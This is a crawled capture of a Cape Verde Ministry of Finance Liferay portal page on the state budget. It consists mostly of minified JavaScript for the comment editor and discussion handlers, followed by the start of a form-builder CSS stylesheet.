"allowedContent":"a[href];em;p;span[class];strong;u","autocomplete":{"requestTemplate":"query\x3d{query}","trigger":[{"resultFilters":"function(query, results) {return results;}","resultTextLocator":"screenName","tplReplace":"{mention}","term":"@","source":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_mentions_web_portlet_MentionsPortlet\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_cacheability\x3dcacheLevelPage\x26p_p_auth\x3dkCuHRQDp\x26_com_liferay_mentions_web_portlet_MentionsPortlet_",
"tplResults":'\x3cdiv class\x3d"p-1 autofit-row autofit-row-center"\x3e\x3cdiv class\x3d"autofit-col inline-item-before"\x3e{portraitHTML}\x3c/div\x3e\x3cdiv class\x3d"autofit-col autofit-col-expand"\x3e\x3cstrong class\x3d"truncate-text"\x3e{fullName}\x3c/strong\x3e\x3cdiv class\x3d"autofit-col-expand"\x3e\x3csmall class\x3d"truncate-text"\x3e@{screenName}\x3c/small\x3e\x3c/div\x3e\x3c/div\x3e\x3c/div\x3e',"regExp":"(?:\\strigger|^trigger)((?:\\w|[\\-._])(?:\\w|\\d|[\\-._])*)"}]},"disableNativeSpellChecker":false,
"language":"pt_PT","contentsLangDirection":"ltr","extraPlugins":"ae_autolink,ae_dragresize,ae_addimages,ae_imagealignment,ae_placeholder,ae_selectionregion,ae_tableresize,ae_tabletools,ae_uicore,itemselector,media,embedurl,autocomplete","srcNode":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_dkdb_postReplyBody0","filebrowserImageBrowseUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_dkdb_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3dQ9V1QGAO",
"embedProviders":[{"tpl":'\x3ciframe allowFullScreen\x3d"true" allowTransparency\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://www.facebook.com/plugins/video.php?href\x3d{embedId}\x26show_text\x3d0\x26width\x3d560\x26height\x3d315" scrolling\x3d"no" style\x3d"border:none;overflow:hidden" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["(https?:\\/\\/(?:www\\.)?facebook.com\\/\\S*\\/videos\\/\\S*)"],"id":"facebook","type":"video"},{"tpl":'\x3ciframe allowfullscreen\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://player.twitch.tv/?autoplay\x3dfalse\x26video\x3d{embedId}" scrolling\x3d"no" width\x3d"560" \x3e\x3c/iframe\x3e',
"urlSchemes":["https?:\\/\\/(?:www\\.)?twitch.tv\\/videos\\/(\\S*)$"],"id":"twitch","type":"video"},{"tpl":'\x3ciframe allowfullscreen frameborder\x3d"0" height\x3d"315" mozallowfullscreen src\x3d"https://player.vimeo.com/video/{embedId}" webkitallowfullscreen width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?vimeo\\.com\\/album\\/.*\\/video\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/channels\\/.*\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/groups\\/.*\\/videos\\/(\\S*)",
"https?:\\/\\/(?:www\\.)?vimeo\\.com\\/(\\S*)$"],"id":"vimeo","type":"video"},{"tpl":'\x3ciframe allow\x3d"autoplay; encrypted-media" allowfullscreen height\x3d"315" frameborder\x3d"0" src\x3d"https://www.youtube.com/embed/{embedId}?rel\x3d0" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?youtube.com\\/watch\\?v\x3d(\\S*)$"],"id":"youtube","type":"video"}],"filebrowserImageBrowseLinkUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_dkdb_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3dQ9V1QGAO",
"removePlugins":"contextmenu,elementspath,image,link,liststyle,resize,tabletools,toolbar","entities":false,"contentsLanguage":"pt_PT","imageScaleResize":"scale","toolbars":{},"documentBrowseLinkUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_dkdb_postReplyBody0selectDocument\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3dQ9V1QGAO"}:
{};if(editorConfig.extraPlugins)editorConfig.extraPlugins=A.Array.filter(editorConfig.extraPlugins.split(","),function(item){return item!=="ae_embed"}).join(",");editorConfig.removePlugins=editorConfig.removePlugins?editorConfig.removePlugins+",ae_embed":"ae_embed";var uiNode=Liferay.Util.getOpener()!==window.self?document.querySelector("#main-content"):null;editorConfig=A.merge({title:false,uiNode:uiNode},editorConfig);var plugins=[];alloyEditor=(new A.LiferayAlloyEditor({contents:"",editorConfig:editorConfig,
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_dkdb_postReplyBody0",onChangeMethod:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_dkdb_0ReplyOnChange",plugins:plugins,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I",textMode:false,useCustomDataProcessor:false})).render();CKEDITOR.dom.selection.prototype.selectElement=function(element){this.isLocked=0;var range=new CKEDITOR.dom.range(this.root);range.setEndAfter(element);
range.setStartBefore(element);this.selectRanges([range])};Liferay.namespace("EDITORS").alloyEditor.addInstance()};var preventImageDragoverHandler=windowNode.on("dragover",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget)event.preventDefault()});var preventImageDropHandler=windowNode.on("drop",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget){event.preventDefault();event.stopImmediatePropagation()}});
var eventHandles=[preventImageDragoverHandler,preventImageDropHandler];window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_dkdb_postReplyBody0"]={create:function(){if(!alloyEditor){var editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_dkdb_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_dkdb_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"sovq__column1__3"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
var editorContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_dkdb_postReplyBody0Container");editorContainer.appendChild(editorNode);window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_dkdb_postReplyBody0"].initEditor()}},destroy:function(){window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_dkdb_postReplyBody0"].dispose();window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_dkdb_postReplyBody0"]=
null;Liferay.namespace("EDITORS").alloyEditor.removeInstance()},dispose:function(){if(alloyEditor){alloyEditor.destroy();alloyEditor=null}(new A.EventHandle(eventHandles)).detach();var editorNode=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_dkdb_postReplyBody0");if(editorNode)editorNode.parentNode.removeChild(editorNode)},focus:function(){if(alloyEditor)alloyEditor.focus()},getHTML:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=
alloyEditor.getHTML();else data=getInitialContent();return data},getNativeEditor:function(){var nativeEditor;if(alloyEditor)nativeEditor=alloyEditor.getEditor();return nativeEditor},getText:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=alloyEditor.getText();else data=getInitialContent();return data},initEditor:function(){createInstance()},instanceReady:false,setHTML:function(value){if(alloyEditor)alloyEditor.setHTML(value)}};Liferay.fire("editorAPIReady",{editor:window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_dkdb_postReplyBody0"],
editorName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_dkdb_postReplyBody0"});window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_dkdb_postReplyBody0"].initEditor()})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_dkdb_0ReplyOnChange",function(html){Liferay.Util.toggleDisabled("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_dkdb_postReplyButton0",
html.trim()==="")});Liferay.provide(window,"dkdb_afterLogin",function(emailAddress,anonymousAccount){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");form.fm("emailAddress").val(emailAddress);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form,!anonymousAccount)});Liferay.provide(window,"dkdb_deleteMessage",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");
var commentId=form.fm("commentId"+i).val();form.fm("dkdb_cmd").val("delete");form.fm("commentId").val(commentId);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form)});Liferay.provide(window,"dkdb_hideEl",function(elId){AUI.$("#"+elId).css("display","none")});Liferay.provide(window,"dkdb_hideEditor",function(editorName,formId){var editor=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_"+editorName];if(editor)editor.destroy();
dkdb_hideEl(formId)});Liferay.provide(window,"dkdb_onMessagePosted",function(response,refreshPage){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:portletRefreshed",function(event){var randomNamespaceNodes=AUI.$('input[id^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_randomNamespace"]');randomNamespaceNodes.each(function(index,item){var randomId=item.value;if(index===0)dkdb_showStatusMessage({id:randomId,message:"O seu pedido foi conclu\u00eddo com sucesso.",
title:"Sucesso",type:"success"});var currentMessageSelector="#"+randomId+"message_"+response.commentId;var targetNode=AUI.$(currentMessageSelector);if(targetNode.length)location.hash=currentMessageSelector})});if(!!response.commentId)Liferay.fire("messagePosted",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"453628",commentId:response.commentId,text:AUI.$('input[name^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_body"]').val()});if(refreshPage)window.location.reload();
else{var portletNodeId="#p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_";var portletNode=A.one(portletNodeId);Liferay.Portlet.refresh(portletNodeId,A.merge(Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",{skipEditorLoading:true}),portletNode.refreshURLData||{}))}});Liferay.provide(window,"dkdb_postReply",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");var editorInstance=
window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_dkdb_postReplyBody"+i];var parentCommentId=form.fm("parentCommentId"+i).val();form.fm("dkdb_cmd").val("add");form.fm("parentCommentId").val(parentCommentId);form.fm("body").val(editorInstance.getHTML());if(!themeDisplay.isSignedIn()){window.namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_";window.randomNamespace="dkdb_";Liferay.Util.openWindow({dialog:{height:450,width:560},id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_signInDialog",
title:"Iniciar sess\u00e3o",uri:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_login_web_portlet_FastLoginPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26saveLastPath\x3dfalse\x26_com_liferay_login_web_portlet_FastLoginPortlet_mvcRenderCommandName\x3d%2Flogin%2Flogin"})}else{_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form);editorInstance.dispose()}});Liferay.provide(window,"dkdb_scrollIntoView",
function(commentId){document.getElementById("dkdb_messageScroll"+commentId).scrollIntoView()});Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage",function(form,refreshPage){var Util=Liferay.Util;form=AUI.$(form);var commentButtonList=form.find(".btn-comment");var cmd=form.fm("dkdb_cmd").val();var dataType=cmd==="add"||cmd==="update"?"json":null;form.ajaxSubmit({data:{doAsUserId:themeDisplay.getDoAsUserIdEncoded()},beforeSubmit:function(){Util.toggleDisabled(commentButtonList,
true)},dataType:dataType,complete:function(){Util.toggleDisabled(commentButtonList,false)},error:function(){dkdb_showStatusMessage({id:"dkdb_",message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},success:function(response){var exception=response.exception;if(!exception){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:messagePosted",function(event){dkdb_onMessagePosted(response,refreshPage)});Liferay.fire("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:messagePosted",
response)}else{var errorKey="O seu pedido n\u00e3o foi conclu\u00eddo.";if(exception.indexOf("DiscussionMaxCommentsException")>-1)errorKey="O n\u00famero m\u00e1ximo de coment\u00e1rios foi atingido.";else if(exception.indexOf("MessageBodyException")>-1)errorKey="Por favor, introduza uma mensagem v\u00e1lida.";else if(exception.indexOf("NoSuchMessageException")>-1)errorKey="A mensagem n\u00e3o pode ser encontrada.";else if(exception.indexOf("PrincipalException")>-1)errorKey="N\u00e3o tem as permiss\u00f5es necess\u00e1rias.";
else if(exception.indexOf("RequiredMessageException")>-1)errorKey="N\u00e3o pode remover uma mensagem raiz que tenha mais do que uma resposta imediata.";dkdb_showStatusMessage({id:"dkdb_",message:errorKey,title:"Erro",type:"danger"})}}})});Liferay.provide(window,"dkdb_showEl",function(elId){AUI.$("#"+elId).css("display","")});Liferay.provide(window,"dkdb_showEditor",function(formId,options){if(!window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_"+options.name])$.ajax("/c/portal/comment/discussion/get_editor?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",
{data:Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",options),error:function(){dkdb_showStatusMessage({id:dkdb_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",type:"danger"})},success:function(data){var editorWrapper=$("#"+formId+" .editor-wrapper");editorWrapper.html(data);Liferay.Util.toggleDisabled("#"+options.name.replace("Body","Button"),options.contents==="");dkdb_showEl(formId)}})});Liferay.provide(window,"dkdb_showPostReplyEditor",function(index){dkdb_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_dkdb_"+
"postReplyForm"+index,{name:"dkdb_"+"postReplyBody"+index,onChangeMethod:"dkdb_"+index+"ReplyOnChange",placeholder:"type-your-comment-here"});dkdb_hideEditor("dkdb_"+"editReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_dkdb_"+"editForm"+index);dkdb_showEl("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_dkdb_"+"discussionMessage"+index)});window.dkdb_showStatusMessage=Liferay.lazyLoad("frontend-js-web/liferay/toast/commands/OpenToast.es",
function(toastCommands,data){toastCommands.openToast(data)});Liferay.provide(window,"dkdb_showEditReplyEditor",function(index){var discussionId="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_dkdb_"+"discussionMessage"+index;var contents=$("#"+discussionId).html();dkdb_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_dkdb_"+"editForm"+index,{contents:contents,name:"dkdb_"+"editReplyBody"+index,onChangeMethod:"dkdb_"+index+"EditOnChange"});
dkdb_hideEditor("dkdb_"+"postReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_dkdb_"+"postReplyForm"+index);dkdb_hideEl(discussionId)});Liferay.provide(window,"dkdb_subscribeToComments",function(subscribe){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");var cmd="unsubscribe_from_comments";if(subscribe)cmd="subscribe_to_comments";form.fm("dkdb_cmd").val(cmd);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form)});
Liferay.provide(window,"dkdb_updateMessage",function(i,pending){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");var editorInstance=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_dkdb_editReplyBody"+i];var commentId=form.fm("commentId"+i).val();if(pending)form.fm("workflowAction").val("2");form.fm("dkdb_cmd").val("update");form.fm("commentId").val(commentId);form.fm("body").val(editorInstance.getHTML());_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form);
editorInstance.dispose()})})();(function(){var $=AUI.$;var _=AUI._;var discussionContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_discussionContainer");var popover=(new A.Popover({constrain:true,cssClass:"lfr-discussion-reply",position:"top",visible:false,width:400,zIndex:Liferay.zIndex.OVERLAY})).render(discussionContainer);var handle;var boundingBox=popover.get("boundingBox");discussionContainer.delegate("click",function(event){event.stopPropagation();
if(handle){handle.detach();handle=null}handle=boundingBox.once("clickoutside",popover.hide,popover);popover.hide();var currentTarget=event.currentTarget;popover.set("align.node",currentTarget);popover.set("bodyContent",currentTarget.attr("data-metaData"));popover.set("headerContent",currentTarget.attr("data-title"));popover.show()},".lfr-discussion-parent-link")})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#beii .collapse").on("hide.bs.collapse show.bs.collapse",
function(event){if(event.target.id==="beiiContent")storeTask({"beii":event.type==="hide"})})})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769390977562" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/css
request_url: https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769390977562
body_size: 35178
content:
/*1550806882000*/
@keyframes fade-down{from{opacity:0;top:-50px}to{opacity:1;top:0}}#settings .field-type-editor{padding:0}#settings .field-type-editor .alloy-editor{padding-bottom:.5rem;padding-left:1rem;padding-right:1rem;padding-top:.5rem}#settings .alloy-editor{padding-right:4px;width:100%}#settings .form-inline .checkbox label{padding-left:0}#settings .radio-inline{margin-right:125px}#settings .lfr-ddm-form-page.active.advanced{display:block}#settings .lfr-ddm-form-page.advanced{display:none}#settings .key-value-editor.active .key-value-cancel,#settings .key-value-editor.active .key-value-done,#settings .key-value-editor.active .key-value-input{display:inline-block}#settings .key-value-editor.active .key-value-output{display:none}#settings .key-value-editor .key-value-cancel,#settings .key-value-editor .key-value-done,#settings .key-value-editor .key-value-input{display:none}#settings .key-value-editor .key-value-cancel,#settings .key-value-editor .key-value-done{font-weight:bold;margin-left:25px;text-transform:uppercase}#settings .key-value-editor .key-value-label{color:#c4cfd6;margin-right:5px}#settings .key-value-editor .key-value-cancel,#settings .key-value-editor .key-value-done,#settings .key-value-editor .key-value-input,#settings .key-value-editor .key-value-label,#settings .key-value-editor .key-value-output{font-size:11px}#settings .key-value-editor .key-value-input{background-color:transparent;border-width:0;margin:0;outline:0}#settings .key-value-editor .key-value-input,#settings .key-value-editor .key-value-output{color:#6b6c7e}#settings .has-error .key-value-editor{display:none}#settings .liferay-ddm-form-field-key-value .form-control{padding-right:30px}#settings .liferay-ddm-form-field-key-value .help-block{height:22px;position:relative}#settings .liferay-ddm-form-field-key-value .key-value-input{width:140px}#settings .liferay-ddm-form-field-options{margin-bottom:0}#settings .liferay-ddm-form-field-options .close{font-size:8px;margin-top:2px;position:absolute;right:8px;top:2px;z-index:5}#settings .liferay-ddm-form-field-options .drag-handle{color:#c3cfd8;cursor:pointer;font-size:22px;position:absolute;top:12px}#settings .liferay-ddm-form-field-options .drag-handle:hover{font-weight:bold}#settings .liferay-ddm-form-field-options .drag-placeholder{opacity:.5}#settings .liferay-ddm-form-field-options .key-value-input{width:158px}#settings .liferay-ddm-form-field-options .last-option:not(:first-of-type){-webkit-animation:fade-down .7s ease;-moz-animation:fade-down .7s ease;animation:fade-down .7s ease}#settings .liferay-ddm-form-field-options .last-option .close{display:none}#settings .liferay-ddm-form-field-options .liferay-ddm-form-field-key-value{margin-left:30px}#settings .liferay-ddm-form-field-options .lfr-ddm-form-field-repeatable-toolbar{display:none}#settings .liferay-ddm-form-field-text textarea+.input-group-addon{vertical-align:bottom}#settings .autocomplete-container .form-group{margin-bottom:18px}#settings .autocomplete-container .toolbar-group-content{padding-right:0}#settings .autocomplete-container .toolbar-group{height:48px;margin:0}#settings .autocomplete-container .radio{display:inline-block}#settings .autocomplete-container .radio+.radio{margin-left:15px}#settings .autocomplete-container .header-toolbar{font-size:16px;margin-left:-8px}#settings .autocomplete-container .toolbar-group-expand-text{line-height:48px;margin:0;padding-left:0}div.portlet-forms-admin .form-builder-layout .layout-row-container-row .layout-row .col{min-height:16px}.form-builder-field-list-add-container{display:none}@media(max-width:767px){.lfr-ddm-plus-button.btn{top:54px}}.form-builder-layout .layout-row{border-width:0}.form-builder-layout .layout-builder-resize-col-breakpoint-over .layout-builder-resize-col-breakpoint-line,.form-builder-layout .layout-builder-resize-col-breakpoint-line:focus{border-width:0}.form-builder-layout .form-builder-field-list,.form-builder-layout .form-builder-field-list-container,.form-builder-layout .form-builder-field-actions-container{height:100%}.form-builder-layout .form-builder-field{min-height:70px}.form-builder-layout .form-builder-field:hover .form-builder-field-actions-container{opacity:1}.form-builder-layout .form-builder-field-actions-container{-webkit-transition:opacity .2s linear;-moz-transition:opacity .2s linear;transition:opacity .2s linear;display:flex;flex-direction:column;justify-content:center;opacity:0;position:absolute;right:0;top:0}.form-builder-layout .form-builder-field-actions-container .btn{background-color:#FFF;cursor:pointer;margin:4px 0}.form-builder-layout .form-builder-field-actions-container .btn:hover{background-color:#1c67fb}.form-builder-layout .form-builder-field-list-container a.lfr-ddm-form-field-repeatable-add-button{cursor:inherit;position:absolute;right:10px;text-decoration:none;top:10px}.form-builder-layout .layout-builder-resize-col-draggable{-webkit-transition:opacity .2s linear;-moz-transition:opacity .2s linear;transition:opacity .2s linear}.form-builder-layout .layout-builder-resize-col-draggable-dragging .layout-builder-resize-col-draggable-handle{background:transparent}.form-builder-layout .layout-builder-resize-col-draggable-handle{border-radius:0;font-size:20px;height:100%;margin-right:-10px;margin-top:0;padding:0;right:0;text-align:center;top:0;width:9px}.form-builder-layout .layout-builder-resize-col-draggable-handle,.form-builder-layout .layout-builder-resize-col-draggable-handle:hover{background-color:transparent}.form-builder-layout .layout-builder-resize-col-draggable-handle svg{display:none}.form-builder-layout .layout-builder-resize-col-breakpoint-line{border-color:transparent}.form-builder-layout .layout-row-container-row:hover .layout-builder-move-cut-button.layout-builder-move-cut-row-button,.form-builder-layout .layout-row-container-row:focus .layout-builder-move-cut-button.layout-builder-move-cut-row-button,.form-builder-layout .layout-builder-move-cut-button.layout-builder-move-cut-row-button:focus,.form-builder-layout .layout-row-container-row:hover .layout-builder-remove-row-button,.form-builder-layout .layout-row-container-row:focus .layout-builder-remove-row-button,.form-builder-layout .layout-row-container-row .layout-builder-remove-row-button:focus{display:none}.portlet-forms-admin .form-builder-layout .form-builder-field:hover{background-color:transparent}.portlet-forms-admin .form-builder-layout div.layout-row-container-row .layout-row .col:first-of-type .layout-col-content,.portlet-forms-admin .form-builder-layout div.layout-row-container-row .layout-row .col.last-col .layout-col-content,.portlet-forms-admin .form-builder-layout div.layout-row-container-row .layout-row .col .layout-col-content{padding-left:0;padding-right:0}#cancelFieldChangesDialog .btn,#deleteFieldDialog .btn,#leaveFormDialog .btn{border-radius:.25rem;box-shadow:none;font-size:1rem;font-weight:600;line-height:1.5;padding:.438rem .938rem}#cancelFieldChangesDialog .btn-primary,#deleteFieldDialog .btn-primary,#leaveFormDialog .btn-primary{background-color:#1865fb;border-color:#1865fb;color:#FFF}#cancelFieldChangesDialog .btn-link,#deleteFieldDialog .btn-link,#leaveFormDialog .btn-link{background-color:#FFF;border-color:#cdced9;color:#6b6c7e}#cancelFieldChangesDialog 